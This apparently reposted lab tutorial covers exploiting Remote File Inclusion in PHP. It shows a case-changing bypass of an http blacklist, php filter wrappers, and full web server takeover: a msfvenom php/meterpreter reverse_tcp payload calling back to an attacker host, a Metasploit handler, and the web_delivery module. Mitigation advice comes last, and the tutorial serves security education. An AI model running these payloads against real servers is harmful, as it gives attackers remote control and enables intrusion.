qeyp
Traffic Monetization Expert
Divine
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hey Folks, In this tutorial we are present here to move towards next vulnerability called “RFI ( Remote File Inclusion )”. We have already discussed about the “Local File Inclusion and Directory Traversal Vulnerability and we think you should go to our previous article to understand it better. RFI falls into one of the critical vulnerabilities often found in web applications due to a lack of security protection or misconfiguration. Therefore everything related to it will be covered due to significant vulnerability.
Let’s do it
What is RFI Vulnerability ?

RFI vulnerability stands to Remote File Inclusion Vulnerability that usually found in web application due to improper configuration. But why is it so critical for web application? If web applications are vulnerable to this vulnerability then attacker can inject its malicious code into the web application and control the entire web server by execute arbitrary commands remotely. But how vulnerability occurs? Most of the time the vulnerability originates due to misconfiguration of the programming language by the developers. Similarly, developers forget to disable the “allow_url_include” function in the php configuration file causing an RFI vulnerability aries in the web application. Now let’s move on exploiting
RFI Vulnerability Occurs?

Intentionally or unknowingly misconfiguration occurs in the source code of the web application by developers that’s why the vulnerability aries. By Default, the “allow_url_include” function is disabled in the web server’s PHP configuration file that should also be.
nano /etc/php/7.3/apache2/php.ini
allow_url_include = Off
allow_url_include = Off123nano/etc/php/7.3/apache2/php.iniallow_url_include=Offallow_url_include=Off

But we will enable both these options to tell you that how attackers take advantage of the misconfiguration.
nano /etc/php/7.3/apache2/php.ini
allow_url_include = On
allow_url_include = On123nano/etc/php/7.3/apache2/php.iniallow_url_include=Onallow_url_include=On
Detect Remote File Inclusion Vulnerability

We think that after seeing the image below all the doubts will be clear in your mind. As you can see that the basic PHP code has been written by the developers and if discuss in simple term then anyone can locate any files by entering location of the file on URL because the web application are taking the user’s query through the GET parameter and execute it without validate.

Below you can see that the included function is being used to show another file on the current web page. Thus if the include function is controllable by other user’s then they may lead to some well-known attacks.

After looking down, we feel that nothing security happens.

That’s it : We just do some manipulation and replace the file location with the URL. We were still surprised after doing it and we didn’t even think that something like this would happen. Anyway, when we execute the URL the twitter page opens on the current web page.
Loading…
192.168.1.11
Loading…
192.168.1.11
Bypass Security ( Blacklist )
Now the security has been quite increase although will try to bypass it. The developer has added some input validation or blacklist characters such as: http, https to prevent this vulnerability.
Opps

Done : We have successfully bypassed security after attempting multiple combinations of URLs such as HTtp, hTTps, HtTpS etc.
Loading…
192.168.1.11
Loading…
192.168.1.11


PHP Filters Wrappers
The php filters wrapper, which allows us to apply one or more file transforms to a file input or output. The security has increased again because we again fails when we execute our previous URL.

Great
Loading…
localhost
Loading…
localhost

Takeover Web Server
It is time to get the web server’s meterpreter session to remotely control the entire web server. Now first we will create payload through msfvenom tool by using the following command.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 R > secnhack.php1msfvenom-pphp/meterpreter/reverse_tcp lhost=192.168.1.11lport=4444R>secnhack.php

We will use the php service to upload our malicious payloads and to receive meterpreter sessions.

php -S 192.168.1.11:12341php-S192.168.1.11:1234
Look at below and observe the exact location where we place our payload.

Done

msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
set lhost 192.168.1.11
set lport 4444
run1234567msfconsoleuseexploit/multi/handlerset payload php/meterpreter/reverse_tcppayload=>php/meterpreter/reverse_tcpset lhost192.168.1.11set lport4444run
Takeover Web Server Through Web_Delivery
Now this will be our second attempt or method through which we will achieve meterpreter session of web server. In this attempt we’ll use metasploit web_delivery module to takeover the target web server. You need to execute these command sequentially but make sure change the address according to yourself.
use exploit/multi/script/web_delivery
set lhost 192.168.1.11
set lport 4444
set uripath /
set target 1
set payload php/meterpreter/reverse_tcp
set srvhost 8083
run12345678useexploit/multi/script/web_deliveryset lhost192.168.1.11set lport4444set uripath/set target1set payload php/meterpreter/reverse_tcpset srvhost8083run

The module will giving a URL that you need to execute on the web server in the same way as we have done.


Boom
Mitigation
- We can prevent this vulnerability via proper input validation and sanitization.
- To prevent this vulnerability, developers must disable the remote inclusion feature in the PHP configuration file.
nano /etc/php/7.3/apache2/php.ini
allow_url_include = Off
allow_url_include = Off123nano/etc/php/7.3/apache2/php.iniallow_url_include=Offallow_url_include=Off
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.